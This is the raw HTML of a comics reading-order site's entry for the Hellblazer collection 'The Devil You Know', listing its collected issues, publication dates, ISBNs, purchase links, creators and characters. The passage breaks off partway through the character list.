

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/
body_size: 61528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; HellBlazer: The Devil You Know</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; HellBlazer: The Devil You&nbsp;Know Comments Feed" href="https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Swamp Thing: Infernal&nbsp;Triangles' href='https://www.tradereadingorder.com/dc/swamp-thing-infernal-triangles/' />
<link rel='next' title='Black&nbsp;Orchid' href='https://www.tradereadingorder.com/dc/black-orchid/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fhellblazer-the-devil-you-know%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fhellblazer-the-devil-you-know%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="HellBlazer: The Devil You Know" />
<meta property="og:url" content="https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2007-11-24T00:00:00+00:00" />
<meta property="article:modified_time" content="2011-01-31T04:14:43+00:00" />
<meta property="og:site_name" content="Trade Reading Order" />
<meta property="og:image" content="https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="686" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="HellBlazer: The Devil You&nbsp;Know" />
<meta name="twitter:image" content="https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header --><div id="content">

<div id="single-database-content">


<div class='wp-pagenavi'>
<img class="no-border"  onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img class="no-border" onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>


<div class="post" id="HellBlazer: The Devil You&nbsp;Know">

<div id="database-dotted-line"></div>

<table cellpadding="4"><tr>

<td align="center">
<a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td>

<td align="center">
<img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know.jpg 450w" sizes="(max-width: 32px) 100vw, 32px" /></td>

<td><h1 id="database-title-single">
<a href="https://www.tradereadingorder.com/dc/hellblazer-the-devil-you-know/" rel="bookmark" title="HellBlazer: The Devil You&nbsp;Know">HellBlazer: The Devil You&nbsp;Know</a>
</h1></td>

</tr></table>

<div id="database-dotted-line"></div>

<table width="100%" padding="10px">
<tr>

<td width=50%">

<p><a href="http://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know.jpg"><img class="aligncenter size-medium wp-image-6092" title="Hellblazer The Devil You Know" src="http://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-196x300.jpg" alt="" width="196" height="300" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/11/Hellblazer-The-Devil-You-Know.jpg 450w" sizes="(max-width: 196px) 100vw, 196px" /></a></p>
</td>

<td width=50%" align="center">
<table>
<tr><td align="center"><br>
<table><tr><td><a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td><td> You must be logged in<br>to manage your collection. </td></tr></table>
</td></tr>



<tr><td align="center"><br><b>Find This Book At:</b><br>
<a href="http://www.amazon.com/gp/product/1401212697?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401212697" title="This Book in Softcover on Amazon">Amazon (Softcover)</a><br> 
<a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401212697" title="Search Half.com by ISBN-10 Number (Softcover)">Half.com (Softcover)</a><br> <a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=HellBlazer: The Devil You&nbsp;Know&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search by Title)</a><br>
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401212697&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number (Softcover)">Ebay (ISBN/Softcover)</a><br> </td></tr>


<tr><td align="center"><b>International SC:</b><br><!-- Generated by ISBN 1401212697 --><table width="160px"><tr><td><a href="http://www.amazon.co.uk/gp/search?keywords=1401212697&index=books&linkCode=qs&tag=trareaord-21"><img src="http://www.tradereadingorder.com/pics/uk-flag.gif"></a></td><td><a href="http://www.amazon.ca/gp/search?keywords=1401212697&index=books&linkCode=qs&tag=trareaord-20"><img src="http://www.tradereadingorder.com/pics/ca-flag.gif"></a></td><td><a href="http://www.amazon.fr/gp/search?keywords=1401212697&index=books&linkCode=qs&tag=trareaord04-21"><img src="http://www.tradereadingorder.com/pics/fr-flag.gif"></a></td><td><a href="http://www.amazon.de/gp/search?keywords=1401212697&index=books&linkCode=qs&tag=trareaord01-21"><img src="http://www.tradereadingorder.com/pics/de-flag.gif"></a></td></tr></table></td></tr><!-- Generated by ISBN 1401212697 -->

<tr><td align="center"><br><a href="http://www.tradereadingorder.com/dc-list/#HellBlazer: The Devil You&nbsp;Know">View in place on the DC Quick List</a></td></tr>

<tr><td align="center"><br><a href="http://www.comicbookdb.com/issue.php?ID=95261" >View database entry at CBDB</a></td></tr>

<tr><td align="center"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=f4shi0nabl3" addthis:url="https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fhellblazer-the-devil-you-know%2F" addthis:title="HellBlazer%3A+The+Devil+You%26nbsp%3BKnow"><img src="http://www.tradereadingorder.com/addthis.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><!-- AddThis Button END -->
</td></tr></table>

</td></tr></table>

<div id="database-dotted-line"></div>
<br>
<table width="100%" padding="10px">

<tr><td width=30%><b>Includes Issues:</b></td><td width=59%>Hellblazer 10-13;The Hellblazer Annual; The Horrorist 1-2</td><td width=11%></td></tr>

<tr><td width=30%><b>Original Publication Dates:</b></td><td width=59%>October 1988 - January 1989</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publisher:</b></td><td width=59%>Vertigo</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publication Dates:</b></td><td width=59%>May 2, 2007</td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-10:</b></td><td width=59%>1401212697 (Softcover)<br></td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-13:</b></td><td width=59%>978-1401212698 (Softcover)<br></td><td width=11%></td></tr>

<tr><td width=30%><b>Pages:</b></td><td width=59%>264</td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-1');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-1" style=display:none;>

For most books, this information is collected from the book itself and double checked against several other resources. If this particular book hasn't yet been released, the information probably comes from the publisher's press releases and <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=dcunitrapapre-20&linkCode=ur2&camp=1789&creative=390957">Amazon.com</a>.
<br><br>
Sometimes a book is listed here based upon a past solicitation, but never actually comes out. I like to keep these in the database, but I try to make a note of the situation.
<br><br>
I try to list the earliest publication date. For books with a hardcover and softcover or multiple editions this will be for whichever came first. Same for the ISBN numbers. 
<br><br>
If there have been similar releases that have significant differences, eventually both will be listed. This means that Showcase and Archives that collect similar material are listed as separate books. Likewise, Omnibus, Deluxe, or Absolute editions will have a separate page, though they will probably be close in the timeline.
<br><br>
If you think <i>any</i> of the information on this page is off, feel free to leave a comment with a suggestion! You may also leave links to relevant information, alternative publications, reviews, or anything you think would be helpful to site visitors.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Lists:</b></td><td width=59%><a href="https://www.tradereadingorder.com/list/comics/" rel="category tag">Comics</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/" rel="category tag">DC Modern Age</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/" rel="category tag">DC Universe</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/" rel="category tag">Post-Crisis</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/" rel="category tag">Vertigo Universe</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Series/Event:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Creators:</b></td><td width=59%><a href="https://www.tradereadingorder.com/creator/art-young/" rel="tag">Art Young</a>, <a href="https://www.tradereadingorder.com/creator/bryan-talbot/" rel="tag">Bryan Talbot</a>, <a href="https://www.tradereadingorder.com/creator/david-lloyd/" rel="tag">David Lloyd</a>, <a href="https://www.tradereadingorder.com/creator/dean-motter/" rel="tag">Dean Motter</a>, <a href="https://www.tradereadingorder.com/creator/elitta-fell/" rel="tag">Elitta Fell</a>, <a href="https://www.tradereadingorder.com/creator/glenn-fabry/" rel="tag">Glenn Fabry</a>, <a href="https://www.tradereadingorder.com/creator/jamie-delano/" rel="tag">Jamie Delano</a>, <a href="https://www.tradereadingorder.com/creator/karen-berger/" rel="tag">Karen Berger</a>, <a href="https://www.tradereadingorder.com/creator/lovern-kindzierski/" rel="tag">Lovern Kindzierski</a>, <a href="https://www.tradereadingorder.com/creator/mark-buckingham/" rel="tag">Mark Buckingham</a>, <a href="https://www.tradereadingorder.com/creator/mike-hoffman/" rel="tag">Mike Hoffman</a>, <a href="https://www.tradereadingorder.com/creator/richard-piers-rayner/" rel="tag">Richard Piers Rayner</a>, <a href="https://www.tradereadingorder.com/creator/stuart-moore/" rel="tag">Stuart Moore</a>, <a href="https://www.tradereadingorder.com/creator/todd-klein/" rel="tag">Todd Klein</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Characters:</b></td><td width=59%> <a href="https://www.tradereadingorder.com/character/abby-arcane/" rel="tag">Abby Arcane</a>, <a href="https://www.tradereadingorder.com/character/agony/" rel="tag">Agony</a>, <a href="https://www.tradereadingorder.com/character/alex-logue/" rel="tag">Alex Logue</a>, <a href="https://www.tradereadingorder.com/character/astra-logue/" rel="tag">Astra Logue</a>, <a href="https://www.tradereadingorder.com/character/aunt-beatt/" rel="tag">Aunt Beatt</a>, <a href="https://www.tradereadingorder.com/character/benjamin-cox/" rel="tag">Benjamin Cox</a>, <a href="https://www.tradereadingorder.com/character/chas/" rel="tag">Chas</a>, <a href="https://www.tradereadingorder.com/character/cheryl-constantine-masters/" rel="tag">Cheryl Constantine Masters</a>, <a href="https://www.tradereadingorder.com/character/ecstasy/" rel="tag">Ecstasy</a>, <a href="https://www.tradereadingorder.com/character/frank-north/" rel="tag">Frank North</a>, <a href="https://www.tradereadingorder.com/character/gary-lester/" rel="tag">Gary Lester</a>, <a href="https://www.tradereadingorder.com/character/hellblazer/" rel="tag">HellBlazer</a>, <a href="https://www.tradereadingorder.com/character/john-constantine/" rel="tag">John Constantine</a>, <a href="https://www.tradereadingorder.com/character/judith/" rel="tag">Judith</a>, <a href="https://www.tradereadingorder.com/character/king-arthur/" rel="tag">King Arthur</a>, <a href="https://www.tradereadingorder.com/character/margaret-thatcher/" rel="tag">Margaret Thatcher</a>, <a href="https://www.tradereadingorder.com/character/merlin/" rel="tag">Merlin</a>, <a 